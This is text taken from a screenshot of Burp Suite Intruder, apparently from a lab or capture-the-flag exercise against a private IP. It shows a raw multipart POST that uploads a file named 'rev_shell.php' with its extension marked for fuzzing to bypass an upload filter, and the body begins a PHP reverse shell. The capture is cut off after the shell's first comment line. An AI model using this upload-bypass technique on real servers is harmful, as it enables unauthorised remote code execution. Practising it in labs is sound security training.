 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.8.48:3333
3 Content-Length: 2868
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.8.48:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3HKPR9DCFWySQgwX
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.61 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.8.48:3333/internal/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary3HKPR9DCFWySQgwX
16 Content-Disposition: form-data; name="file"; filename="rev_shell.§php§"
17 Content-Type: text/php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: